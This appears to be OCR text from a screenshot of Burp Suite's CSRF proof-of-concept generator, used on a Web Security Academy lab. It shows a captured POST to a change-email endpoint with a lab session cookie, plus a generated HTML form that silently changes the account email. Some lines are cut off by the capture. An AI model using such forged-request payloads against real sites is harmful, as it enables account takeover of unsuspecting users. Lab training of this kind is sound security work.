 CSRF PoC generator (as superuser)
1
Request to: https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net
Options
?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net
3 Cookie: session=sKZUCfuiTPEfPkiP4ZfnTl5DElg9wVGo
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy
? Search... 0 matches
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
2
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac9c1f271ebd634dc023971e00bc00e6.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="test&#64;user&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
3
Regenerate Test in browser Copy HTML Close